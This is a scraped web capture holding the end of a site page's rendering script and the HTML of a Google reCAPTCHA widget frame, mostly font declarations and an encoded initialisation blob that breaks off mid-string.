visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz&co=aHR0cHM6Ly9mbGFuYWdhbnBhaW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=i4vvo94ms0tg
body_size: 49406
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0leTnMRvcp7RB0HWm09p0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0leTnMRvcp7RB0HWm09p0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0leTnMRvcp7RB0HWm09p0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22IU3ChMKSOhJCLAbCpWLDkMKQw6zCvMOow6jCicOwZMK5wpHDphTDuCTDm2I6wrrDscKtTsK7EcKeJHkdwrMSwoA6eB/DuAl4w77CmjfCl3hMwobDjTzDt0ZUw5jDmGUOw4Irw67DrCHCiCQ/w5DCiHpjG1ptcWzDmCErH8OeTFXClMOwW8OcwpN+DcK9wqnCjsOAw6TClgXCnnguBiIaGHc/w6jDmitbWAPCgWhUwpDCuMOiw6ZgE8O/[base64]/DmhjDkkvCjsOcwr9KOiTCqmMIwpxaw79Cw5tcJMO1Dx1aw4fCksKQw63CjzLCkgjCgF3ClW7CiwphV8O3OUdCB8KSwr7DgQsBw7PCqjDDq8KXJsKDBUXDmcK8w5jCpyvDuCI+w5zCqxMRQ25dwr9YKsOZBsK3w5PCpn7CjUjCn8KNWMKPBRpedAwWw6/DnMKLw7LCrUlAWwTDsgg4AsOMZAF7chnDl0zDtCASwqYawqAxaMKUwoJ1w4U4wpl+eMOhU3E9Jw/CoVzCjx8tVwc5QxLDh8Kkw4k7w7bDmcOQw5tSwpPCqsKZDCtmwqzCiQrCtXxSS8OJcsKwwrDCmsKAwqPCisOjXXbDvMOjb3zDnCFSalJwwqdLwqAkw6fCuMKewrXCscKpwpsfTj7DmVkHw4rCqMKjeQJow5lVw4ddw6bCmsKtw7rDrcO+Xx5XwrwKwo9caS7Ct8K/w6YnwqZ4wr9aUQLDoMKIPjcoNQvCqMKXH8OmwrDDgMOncMKmw4IrKMK+wqwawq3CscK4bllfwq0Qw59mwrE0w4/DpsKQbMKCwpBydh7CpGMjw44LfRUuwq0jw4jDgMO5wrbDtcKew7wHwrtdDFHDhMKcwpfDuEXCmsOjYsKGw7XChcKnXcKHCsOkdhDDocK/Q07Dh8KhNcOxdmvCocOQd8OMw61FQcKNw4nCqW17wo46fjs/wqTDsG3DrsOXwq3DiMKEAR9/w4HDhsObwpnCh2vCpCFRwqVtRcODbMOMwofCnMK+wqTChlDCgMO+f8KHN8KWwq7DlF9aYXVfRcKGVMKWHcKhwpnCgsONw4ELw6Bww6PCrAkfwpvCq0XDlXXCpHrCpmotw4fDnsKCN8KawplhSyM7wpXCscOAM13Con5VwoMtw7lhPMKvQFIgfcKkKm/DhRplwr4rwp3DuMO5fMKxJsO0woZnw6vCoMK2S8K2XMKiXcK5Ok4OwoLCr8KOARvCsWbDiMKZV1UDaDolKR/CjMOZPcKcw7J8K8KUw79uGHrCkQ3CiVjCqlbCi8OAagrDssOgF8Kpw7AkQMKFCD/CsMKmEicVdMKsCx42w7pZBsOFcRvDv8OcwpHCsgFBScKXcjsEw74zw7fCoMKBIcKOZcO/wr13wpPDiMK0w4vDmEYxHcOowpRvwpfDkXV6w6nDrjrCmcKrwqZiwpTDszHDnQNkw7AtRsKGw7HCj3LDl8KUwrjDnMOxw6s/IMOswqwXNMKVXsKzeMKbwpXCqwQ4w6BNUHcdP1ARdx/DtsKTCSLDiMOaasOzw4zCnTnCj8KeIA4RMcOQdw0hZcO+Hh7DuDgjEsKVw53Cr8KFbHHDjETDiMOvwpPCtcKfScKaw77CjDnCkMKOw49DwpkMPQDDsAEewp8hwotOLmxbwpLCqsKACsOqWk7DqhBzwp3Dj8OAw5PDoXVww5/[base64]/w6TDs0oxbcK7RMKifMKXwpxOw7HDg8OSM0jDtBbDizbCnk7Dq07DsHzCtRXClMKQEMKGGsK0Q8KLZGHDiF0cwobDhWJ2O0BCDwLDl1DCjSfCs8KdbH5uwp0tw6kAw4DDgMO/J2M0w5PCtcK+wqfDisKJwoDDpcO4Z27Cjj8QVcKuwpvDtV82wrNeSDXCqSVyw4HCkcKOVhzCpcKlbMOjw5rDuUozM8Ocwo/[base64]/MsONw4YMwpxZw6Z2wqZawo3DhMOKw7PDuG1HbcKwDcKww4VhwqzCqMKSw4MzYg9nw6TDnn57KxTCok4gKMKqw44TwrPCqzZbwq/DhivDv8OvwrjDisOhw6jCk8KZwqBhRMKIAS/ChMOdM8KPV8K6wqU/w7bDllgwwojDpFFIw63DoV9aTiLDuEfCicKPworDlsOZw7BoKQdJw4HCrMKZZMK9w6VowpLCmMOWw5TDkcKAJ8O+w43CtEkPw4YuZiEHw6Qya8Ocdyhzw5YRwpvCnE4Tw5DCncKCMT8AciHDrgfCvMO/[base64]/DjhXDjn7CssK3w59JwpZhw4hIYCnCoMOpwrHDmMKYw4nCkHzDv8Kdw5kJGQI2wr4NwpQdVS3CoMODwrMIw4JlLjjDhcKgfcKXOF87woRbKFHCvMK5wobDhsOjZ2zCky3CtsO2PsKlMMKow5bChMOPK3pgwofCpcKtNsKVNx/DgVDCrsOXw54kDVbDqiHCgcOZw4DDkWogMMODw54aw4oqwo4+expRKg8Zw4bDrTQoEcKXwoxowph6wpzCp8KCwpPCiCMzwo8Xwr1lT1N1wr9vw4MzworDkz8sw5XCq8K9w7tQMcOpYMOrwqo2w5/Cjk3DksOgwqHDgcKBwr8aQsK6w6gcVcO7wqbDhsOWwr9CccKOwrJxwqHClirCnMKawoZjMMKKWEBEwrfCgcKIAsKUfHdyZcOIw7xAYsKYWMKow7AALSJLe8KkOsK/wqhRLsOyf8O3w7hww7HDvk/C